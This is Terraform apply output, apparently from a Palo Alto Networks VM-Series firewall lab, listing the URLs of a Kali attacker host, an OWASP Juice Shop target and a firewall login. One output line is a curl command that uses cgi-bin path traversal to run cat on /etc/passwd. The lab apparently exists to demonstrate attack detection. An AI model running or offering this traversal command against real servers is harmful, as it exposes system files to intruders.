 Apply complete! Resources: 26 added, 0 changed, 0 destroyed.
Outputs:
SSH_attacker = "ssh kali@35.185.58.110"
URL_attacker = "curl http://35.185.58.110:8080/cgi-bin/../../../..//bin/cat%20/etc/passwd"
URL_juiceshop = "http://35.185.58.110:3000"
URL vmseries = "https://35.237.59.178"
Login
https://35.237.59.178
paloalto®
NETWORKS